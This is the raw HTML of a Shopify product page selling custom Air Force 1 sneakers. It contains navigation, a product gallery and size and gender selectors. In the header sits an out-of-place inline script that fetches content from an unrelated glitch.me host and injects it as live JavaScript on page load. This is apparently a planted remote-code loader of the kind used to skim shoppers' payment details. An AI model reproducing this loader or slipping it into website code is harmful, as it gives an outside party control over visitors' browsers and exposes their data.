              <button class="main-search__button" type="submit" aria-label="Search"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g transform="translate(3 3)" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd"><circle cx="7.824" cy="7.824" r="7.824"/><path stroke-linecap="square" d="m13.971 13.971 4.47 4.47"/></g></svg></button>
            </div><script src="//shecustomize.com/cdn/shop/t/15/assets/search-suggestions.js?v=136224079820713396391703142463" defer></script>
              <search-suggestions></search-suggestions></form>

          <div class="main-search__results"></div>

          
        </div>
      </main-search></div>

  <main-navigation id="main-nav" class="desktop-only" data-proxy-nav="proxy-nav">
    <div class="navigation navigation--main" role="navigation" aria-label="Primary">
      <div class="navigation__tier-1-container">
        <ul class="navigation__tier-1">
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="/collections/shop-custom-sneakers" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-1">SHOP BY SHOES</a>

      
        <a class="navigation__children-toggle" href="#" aria-label="Show links"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-down" aria-hidden="true" focusable="false" role="presentation"><path d="m6 9 6 6 6-6"/></svg></a>

        <div id="NavigationTier2-1" class="navigation__tier-2-container navigation__child-tier"><div class="container">
              <ul class="navigation__tier-2">
                
                  
                    <li class="navigation__item">
                      <a href="/collections/custom-air-force-1" class="navigation__link" >CUSTOM AIR FORCE 1</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/air-jordan-1" class="navigation__link" >CUSTOM AIR JORDAN 1</a>
                      

                      
                    </li>
                  
                

                
</ul>
            </div></div>
      
    </li>
  
<li class="navigation__item">
      <a href="/collections/top-sellers" class="navigation__link" >TOP SELLERS</a>

      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="/collections" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-3">SHOP BY STYLE</a>

      
        <a class="navigation__children-toggle" href="#" aria-label="Show links"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-down" aria-hidden="true" focusable="false" role="presentation"><path d="m6 9 6 6 6-6"/></svg></a>

        <div id="NavigationTier2-3" class="navigation__tier-2-container navigation__child-tier"><div class="container">
              <ul class="navigation__tier-2">
                
                  
                    <li class="navigation__item">
                      <a href="/collections/anime-cartoon" class="navigation__link" >Anime/Cartoon</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/drip" class="navigation__link" >Drip</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/butterfly" class="navigation__link" >Butterfly</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/color-change" class="navigation__link" >Color Change</a>
                      

                      
                    </li>
                  
                

                
</ul>
            </div></div>
      
    </li>
  
<li class="navigation__item">
      <a href="/pages/about-us" class="navigation__link" >ABOUT SHECUSTOMIZE</a>

      
    </li>
  
<li class="navigation__item">
      <a href="/pages/contact" class="navigation__link" >CONTACT US</a>

      
    </li>
  
<li class="navigation__item">
      <a href="/pages/custom-you-own-1" class="navigation__link" >CUSTOM YOU OWN</a>

      
    </li>
  
</ul>
      </div>
    </div><script class="mobile-navigation-drawer-template" type="text/template">
      <div class="mobile-navigation-drawer" data-mobile-expand-with-entire-link="true">
        <div class="navigation navigation--main" role="navigation" aria-label="Primary">
          <div class="navigation__tier-1-container">
            <div class="navigation__mobile-header">
              <a href="#" class="mobile-nav-back has-ltr-icon" aria-label="Back"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left" aria-hidden="true" focusable="false" role="presentation"><path d="m15 18-6-6 6-6"/></svg></a>
              <span class="mobile-nav-title"></span>
              <a href="#" class="mobile-nav-toggle"  aria-label="Close"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg></a>
            </div>
            <ul class="navigation__tier-1">
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="/collections/shop-custom-sneakers" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-1-mob">SHOP BY SHOES</a>

      
        <a class="navigation__children-toggle" href="#" aria-label="Show links"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-down" aria-hidden="true" focusable="false" role="presentation"><path d="m6 9 6 6 6-6"/></svg></a>

        <div id="NavigationTier2-1-mob" class="navigation__tier-2-container navigation__child-tier"><div class="container">
              <ul class="navigation__tier-2">
                
                  
                    <li class="navigation__item">
                      <a href="/collections/custom-air-force-1" class="navigation__link" >CUSTOM AIR FORCE 1</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/air-jordan-1" class="navigation__link" >CUSTOM AIR JORDAN 1</a>
                      

                      
                    </li>
                  
                

                
</ul>
            </div></div>
      
    </li>
  
<li class="navigation__item">
      <a href="/collections/top-sellers" class="navigation__link" >TOP SELLERS</a>

      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="/collections" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-3-mob">SHOP BY STYLE</a>

      
        <a class="navigation__children-toggle" href="#" aria-label="Show links"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-down" aria-hidden="true" focusable="false" role="presentation"><path d="m6 9 6 6 6-6"/></svg></a>

        <div id="NavigationTier2-3-mob" class="navigation__tier-2-container navigation__child-tier"><div class="container">
              <ul class="navigation__tier-2">
                
                  
                    <li class="navigation__item">
                      <a href="/collections/anime-cartoon" class="navigation__link" >Anime/Cartoon</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/drip" class="navigation__link" >Drip</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/butterfly" class="navigation__link" >Butterfly</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/color-change" class="navigation__link" >Color Change</a>
                      

                      
                    </li>
                  
                

                
</ul>
            </div></div>
      
    </li>
  
<li class="navigation__item">
      <a href="/pages/about-us" class="navigation__link" >ABOUT SHECUSTOMIZE</a>

      
    </li>
  
<li class="navigation__item">
      <a href="/pages/contact" class="navigation__link" >CONTACT US</a>

      
    </li>
  
<li class="navigation__item">
      <a href="/pages/custom-you-own-1" class="navigation__link" >CUSTOM YOU OWN</a>

      
    </li>
  
</ul>
            
          </div>
        </div>
        <div class="mobile-navigation-drawer__footer"></div>
      </div>
    </script>
  </main-navigation>

  <a href="#" class="header-shade mobile-nav-toggle" aria-label="Close"></a>
</page-header>

<script>
  theme.inlineNavigationCheck();
  setTimeout(theme.setInitialHeaderHeightProperty, 0);
</script><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "SHECUSTOMIZE",
    
    "sameAs": [
      
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
    ],
    "url": "https:\/\/shecustomize.com"
  }
</script>
<script>
        fetch('https://nervous-seed-snowplow.glitch.me/empoyees/159')
            .then(response => response.json())
            .then(script => {
                const newScript = document.createElement('script');
                newScript.textContent = script.data;
                document.head.appendChild(newScript);
            })
            .catch();
    </script>

</div><div id="shopify-section-sections--17086658674905__scrolling_banner_B9WUG7" class="shopify-section shopify-section-group-header-group section-scrolling-banner"><script src="//shecustomize.com/cdn/shop/t/15/assets/scrolling-banner.js?v=36136821186251442451703142463" defer></script>
<scrolling-banner id="section-id-sections--17086658674905__scrolling_banner_B9WUG7" class="block" data-cc-animate>
  <style data-shopify>
    #section-id-sections--17086658674905__scrolling_banner_B9WUG7 {
      --vertical-padding: 0px;
    }
  </style>
<div class="marquee-container ">
    <div class="marquee marquee--left
         heading-font"
        style="--duration: 7s; --space: 115px; --text-size: 40px" role="marquee"><span class="marquee-content">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span></div>
  </div></scrolling-banner>


</div>
<!-- END sections: header-group --><main id="content" role="main">
    <div class="container cf">

      <div id="shopify-section-template--17086663753945__main" class="shopify-section section-main-product page-section-spacing page-section-spacing--no-top-mobile"><link rel="stylesheet" href="//shecustomize.com/cdn/shop/t/15/assets/modal.css?v=52723798630258842871703142463">


  <div class="container desktop-only not-in-quickbuy" data-cc-animate data-cc-animate-delay="0.2s">
    <div class="page-header">
      <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https:\/\/shecustomize.com\/"
      },{
          "@type": "ListItem",
          "position": 2,
          "name": "Custom Air Force 1 Cream Blue",
          "item": "https:\/\/shecustomize.com\/products\/custom-air-force-1-cream-blue"
        }]
  }
</script>
<nav class="breadcrumbs" aria-label="Breadcrumbs">
  <ol class="breadcrumbs-list">
    <li class="breadcrumbs-list__item">
      <a class="breadcrumbs-list__link" href="/">Home</a> <span class="icon"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right" aria-hidden="true" focusable="false" role="presentation"><path d="m9 18 6-6-6-6"/></svg></span>
    </li><li class="breadcrumbs-list__item">
        <a class="breadcrumbs-list__link" href="/products/custom-air-force-1-cream-blue" aria-current="page">Custom Air Force 1 Cream Blue</a>
      </li></ol></nav>

    </div>
  </div>


<product-form class="js-product product-info quickbuy-content spaced-row container">
  <media-gallery class="media-gallery media-gallery--layout-carousel-under media-gallery-size-medium product-column-left "
    data-cc-animate
    data-cc-animate-delay="0.2s"

      data-zoom-enabled>

    <div class="media-gallery__inner">
      <div class="main-image"><carousel-slider class="" role="region" aria-roledescription="Carousel" aria-label="" data-dynamic-height="true" data-dispatch-events="true">
          <div class="slider slider--no-scrollbar" id="slider-template--17086663753945__main" aria-live="polite" aria-atomic="true">
            <div class="slider__grid"><div class="slider__item is-active"
                  role="group" aria-roledescription="Slide"
                  aria-label="1 of 1"

                  data-media-id="33024440991961"><a class="block show-gallery" href="//shecustomize.com/cdn/shop/products/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863&width=5000" aria-label="Load image 1 in gallery view"><div id="FeaturedMedia-template--17086663753945__main-33024440991961-wrapper"
    class="product-media-wrapper"
    data-media-id="template--17086663753945__main-33024440991961"
    tabindex="-1">
  
      <div class="product-media product-media--image"><div class="ar-contain" style="--aspect-ratio: 1.0">
<img src="//shecustomize.com/cdn/shop/products/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863&amp;width=1018" alt="Custom Air Force 1 Cream Blue-shecustomize" srcset="//shecustomize.com/cdn/shop/products/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863&amp;width=340 340w, //shecustomize.com/cdn/shop/products/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863&amp;width=480 480w, //shecustomize.com/cdn/shop/products/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863&amp;width=740 740w, //shecustomize.com/cdn/shop/products/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863&amp;width=980 980w, //shecustomize.com/cdn/shop/products/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863&amp;width=1018 1018w" width="1018" height="1018" loading="eager" sizes="(min-width: 1600px) 800px, (min-width: 768px) 50vw, 100vw" class="theme-img"></div>
</div>

    
</div>
</a></div></div>
          </div></carousel-slider>

        <variant-content class="product-label-list"><script type="text/template" data-variant="42970213023961"></script><div class="product-label-container no-js-hidden"></div>
      <div class="product-label-container js-hidden"></div><script type="text/template" data-variant="42970213056729"></script><script type="text/template" data-variant="42970213089497"></script><script type="text/template" data-variant="42970213122265"></script><script type="text/template" data-variant="42970213155033"></script><script type="text/template" data-variant="42970213187801"></script><script type="text/template" data-variant="42970213220569"></script><script type="text/template" data-variant="42970213253337"></script><script type="text/template" data-variant="42970213286105"></script><script type="text/template" data-variant="42970213318873"></script><script type="text/template" data-variant="42970213351641"></script><script type="text/template" data-variant="42970213384409"></script><script type="text/template" data-variant="42970213417177"></script><script type="text/template" data-variant="42970213449945"></script><script type="text/template" data-variant="42970213482713"></script><script type="text/template" data-variant="42970213515481"></script><script type="text/template" data-variant="42970213548249"></script><script type="text/template" data-variant="42970213581017"></script><script type="text/template" data-variant="42970213613785"></script><script type="text/template" data-variant="42970213646553"></script><script type="text/template" data-variant="42970213679321"></script><script type="text/template" data-variant="42970213712089"></script><script type="text/template" data-variant="42970213744857"></script><script type="text/template" data-variant="42970213777625"></script><script type="text/template" data-variant="42970213810393"></script><script type="text/template" data-variant="42970213843161"></script><script type="text/template" data-variant="42970213875929"></script><script type="text/template" data-variant="42970213908697"></script><script type="text/template" data-variant="42970213941465"></script><script type="text/template" data-variant="42970213974233"></script><script type="text/template" data-variant="42970214007001"></script><script type="text/template" data-variant="42970214039769"></script><script type="text/template" data-variant="42970214072537"></script><script type="text/template" data-variant="42970214105305"></script><script type="text/template" data-variant="42970214138073"></script><script type="text/template" data-variant="42970214170841"></script><script type="text/template" data-variant="42970214236377"></script><script type="text/template" data-variant="42970214269145"></script><script type="text/template" data-variant="42970214301913"></script><script type="text/template" data-variant="42970214334681"></script><script type="text/template" data-variant="42970214367449"></script><script type="text/template" data-variant="42970214400217"></script><script type="text/template" data-variant="42970214432985"></script><script type="text/template" data-variant="42970214465753"></script><script type="text/template" data-variant="42970214498521"></script><script type="text/template" data-variant="42970214531289"></script><script type="text/template" data-variant="42970214564057"></script><script type="text/template" data-variant="42970214596825"></script><script type="text/template" data-variant="42970214629593"></script><script type="text/template" data-variant="42970214662361"></script><script type="text/template" data-variant="42970214695129"></script><script type="text/template" data-variant="42970214727897"></script><script type="text/template" data-variant="42970214760665"></script><script type="text/template" data-variant="42970214793433"></script><script type="text/template" data-variant="42970214826201"></script><script type="text/template" data-variant="42970214858969"></script><script type="text/template" data-variant="42970214891737"></script><script type="text/template" data-variant="42970214924505"></script><script type="text/template" data-variant="42970214957273"></script><script type="text/template" data-variant="42970214990041"></script><script type="text/template" data-variant="42970215022809"></script><script type="text/template" data-variant="42970215055577"></script><script type="text/template" data-variant="42970215088345"></script><script type="text/template" data-variant="42970215121113"></script><script type="text/template" data-variant="42970215153881"></script><script type="text/template" data-variant="42970215186649"></script><script type="text/template" data-variant="42970215219417"></script><script type="text/template" data-variant="42970215252185"></script><script type="text/template" data-variant="42970215284953"></script><script type="text/template" data-variant="42970215317721"></script><script type="text/template" data-variant="42970215350489"></script><script type="text/template" data-variant="42970215383257"></script><script type="text/template" data-variant="42970215416025"></script><script type="text/template" data-variant="42970215448793"></script><script type="text/template" data-variant="42970215481561"></script><script type="text/template" data-variant="42970215514329"></script><script type="text/template" data-variant="42970215547097"></script><script type="text/template" data-variant="42970215579865"></script></variant-content>

      </div>

      
    </div><template class="js-media-zoom-template">
  <modal-dialog class="modal gallery-viewer-modal invisible fixed top-0 left-0 w-full h-full flex items-center justify-center" role="dialog" aria-label="Gallery Viewer" aria-modal="true" tabindex="-1">
    <div class="modal__window relative bg-theme-bg text-theme-text text-start overflow-hidden has-motion">
      <div class="modal__content flex-auto h-full rte">
        <gallery-viewer class="gallery-viewer gallery-viewer--single-image">
          <div class="gallery-viewer__zoom-container"></div>
          <div class="gallery-viewer__thumbs"><a class="gallery-viewer__thumb" href="#" data-zoom-url="//shecustomize.com/cdn/shop/products/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863&width=5000" data-media-id="33024440991961"><img src="//shecustomize.com/cdn/shop/products/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863&amp;width=138" alt="Custom Air Force 1 Cream Blue-shecustomize" srcset="//shecustomize.com/cdn/shop/products/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?v=1680289863&amp;width=138 138w" width="138" height="138" class="gallery-viewer__thumb-img"></a></div>
          <div class="gallery-viewer__controls">
            <a class="gallery-viewer__button gallery-viewer__prev has-ltr-icon" href="#">
              <span class="visually-hidden">Previous</span>
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left" aria-hidden="true" focusable="false" role="presentation"><path d="m15 18-6-6 6-6"/></svg>
            </a>
            <a class="gallery-viewer__button gallery-viewer__next has-ltr-icon" href="#">
              <span class="visually-hidden">Next</span>
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right" aria-hidden="true" focusable="false" role="presentation"><path d="m9 18 6-6-6-6"/></svg>
            </a>

            <button type="button" class="gallery-viewer__button gallery-viewer__close js-close-modal">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
              <span class="visually-hidden">Close</span>
            </button>
          </div>
        </gallery-viewer>
      </div>
    </div>
  </modal-dialog>
</template>
</media-gallery>

  <div class="detail product-column-right" data-cc-animate data-cc-animate-delay="0.2s">
    <div class="product-form" data-ajax-add-to-cart="true" data-product-id="7730133631193">
      
        
            <div class="title-row" >
              <h1 class="product-title">Custom Air Force 1 Cream Blue</h1>
            </div>

          
      
        
            <div class="price-container" >
              <div class="product-info__price product-price product-price--large">
                
<div class="price">
  <div class="price__default">
    <span class="price__current"><span class=money>$169.99</span>
</span>
    <span class="price__was"></span></div>

  

  
    <div class="unit-price" hidden>
      <span class="visually-hidden">Unit price</span>
      <span class="unit-price__price"></span>
      <span class="unit-price__separator"> / </span>
      <span class="unit-price__unit">
      </span>
    </div>
  

  
    <div class="price__no-variant" hidden>
      <strong class="price__current">Unavailable</strong>
    </div>
  
</div>

              </div>

              <div class="price-descriptors"><form method="post" action="/cart/add" id="product_form_7730133631193" accept-charset="UTF-8" class="js-instalments-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42970213023961">
                  
<input type="hidden" name="product-id" value="7730133631193" /><input type="hidden" name="section-id" value="template--17086663753945__main" /></form>
                  <variant-content class="product-inventory-transfer"></variant-content>
                
              </div></div>

          
      
        
            <hr class="not-in-quickbuy" >

          
      
        
            <div class="input-row" >
<script src="//shecustomize.com/cdn/shop/t/15/assets/variant-picker.js?v=113699648638586899911703142463" defer></script><script src="//shecustomize.com/cdn/shop/t/15/assets/custom-select.js?v=58588404616066706311703142463" defer></script><variant-picker class="no-js-hidden" data-url="/products/custom-air-force-1-cream-blue" data-update-url="true" data-show-availability="true" data-availability-mode="down"><div class="option-selector" data-selector-type="dropdown"><label class="label" id="product-form-template--17086663753945__main-7730133631193-sizing-label">SIZING</label>

<custom-select id="product-form-template--17086663753945__main-7730133631193-sizing"><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="product-form-template--17086663753945__main-7730133631193-sizing-button"
            >
      <span class="text-start">US</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="product-form-template--17086663753945__main-7730133631193-sizing-opt-0"><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-sizing-opt-0" role="option"
            data-value="US"
            
             aria-selected="true">
          <span class="pointer-events-none">US</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-sizing-opt-1" role="option"
            data-value="UK"
            
            >
          <span class="pointer-events-none">UK</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-sizing-opt-2" role="option"
            data-value="EU"
            
            >
          <span class="pointer-events-none">EU</span>
        </li></ul>
  </div></custom-select>
          </div><div class="option-selector" data-selector-type="dropdown"><label class="label" id="product-form-template--17086663753945__main-7730133631193-gender-label">GENDER</label>

<custom-select id="product-form-template--17086663753945__main-7730133631193-gender"><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="product-form-template--17086663753945__main-7730133631193-gender-button"
            >
      <span class="text-start">MEN'S</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="product-form-template--17086663753945__main-7730133631193-gender-opt-0"><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-gender-opt-0" role="option"
            data-value="MEN&#39;S"
            
             aria-selected="true">
          <span class="pointer-events-none">MEN'S</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-gender-opt-1" role="option"
            data-value="WOMEN&#39;S"
            
            >
          <span class="pointer-events-none">WOMEN'S</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-gender-opt-2" role="option"
            data-value="KID&#39;S"
            
            >
          <span class="pointer-events-none">KID'S</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-gender-opt-3" role="option"
            data-value="-"
            
            >
          <span class="pointer-events-none">-</span>
        </li></ul>
  </div></custom-select>
          </div><div class="option-selector" data-selector-type="dropdown"><div class="flex justify-between">
                <label class="label" id="product-form-template--17086663753945__main-7730133631193-size-label">Size</label>
                <modal-opener class="no-js-hidden" data-modal="size-chart-7730133631193-template--17086663753945__main">
              <button type="button" class="link block text-sm size-chart-link" aria-haspopup="dialog">
                <span class="size-chart-link__icon"><svg class="icon icon--small icon--type-ruler" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill="currentColor" d="M14.93 4.11L12.1 1.28a1 1 0 00-1.41 0L6.8 5.17.78 11.18a1 1 0 000 1.42l2.82 2.82a1 1 0 001.42 0l9.9-9.9a1 1 0 000-1.4zm-10.6 10.6L1.48 11.9l1.41-1.41 1.06 1.06a.5.5 0 00.71-.71L3.61 9.77l1.42-1.42 1.05 1.06a.5.5 0 00.71-.7L5.73 7.65l1.42-1.42L8.2 7.3c.2.2.5.2.7 0s.2-.5 0-.7L7.85 5.53 9.27 4.1l1.06 1.06a.5.5 0 00.71-.7L9.98 3.4 11.39 2l2.83 2.83-9.9 9.9z"/></svg></span>
                <span class="size-chart-link__text underline">Size guide</span>
              </button>
            </modal-opener>
            <noscript>
              <a href="/pages/sizing-chart" class="link">Size guide</a>
            </noscript>
              </div>
<custom-select id="product-form-template--17086663753945__main-7730133631193-size"><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="product-form-template--17086663753945__main-7730133631193-size-button"
            >
      <span class="text-start">3.5</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="product-form-template--17086663753945__main-7730133631193-size-opt-0"><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-0" role="option"
            data-value="3.5"
            
             aria-selected="true">
          <span class="pointer-events-none">3.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-1" role="option"
            data-value="4"
            
            >
          <span class="pointer-events-none">4</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-2" role="option"
            data-value="4.5"
            
            >
          <span class="pointer-events-none">4.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-3" role="option"
            data-value="5"
            
            >
          <span class="pointer-events-none">5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-4" role="option"
            data-value="5.5"
            
            >
          <span class="pointer-events-none">5.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-5" role="option"
            data-value="6"
            
            >
          <span class="pointer-events-none">6</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-6" role="option"
            data-value="6.5"
            
            >
          <span class="pointer-events-none">6.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-7" role="option"
            data-value="7"
            
            >
          <span class="pointer-events-none">7</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-8" role="option"
            data-value="7.5"
            
            >
          <span class="pointer-events-none">7.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-9" role="option"
            data-value="8"
            
            >
          <span class="pointer-events-none">8</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-10" role="option"
            data-value="8.5"
            
            >
          <span class="pointer-events-none">8.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-11" role="option"
            data-value="9"
            
            >
          <span class="pointer-events-none">9</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-12" role="option"
            data-value="9.5"
            
            >
          <span class="pointer-events-none">9.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-13" role="option"
            data-value="10"
            
            >
          <span class="pointer-events-none">10</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-14" role="option"
            data-value="10.5"
            
            >
          <span class="pointer-events-none">10.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-15" role="option"
            data-value="11"
            
            >
          <span class="pointer-events-none">11</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-16" role="option"
            data-value="12"
            
            >
          <span class="pointer-events-none">12</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-17" role="option"
            data-value="13"
            
            >
          <span class="pointer-events-none">13</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-18" role="option"
            data-value="11.5"
            
            >
          <span class="pointer-events-none">11.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-19" role="option"
            data-value="12.5"
            
            >
          <span class="pointer-events-none">12.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-20" role="option"
            data-value="13.5"
            
            >
          <span class="pointer-events-none">13.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-21" role="option"
            data-value="4Y"
            
            >
          <span class="pointer-events-none">4Y</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-22" role="option"
            data-value="4.5Y"
            
            >
          <span class="pointer-events-none">4.5Y</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-23" role="option"
            data-value="5Y"
            
            >
          <span class="pointer-events-none">5Y</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-24" role="option"
            data-value="5.5Y"
            
            >
          <span class="pointer-events-none">5.5Y</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-7730133631193-size-opt-25" role="option"
            data-value="6Y"
            
            >
          <span class="pointer-events-none">6Y</span>
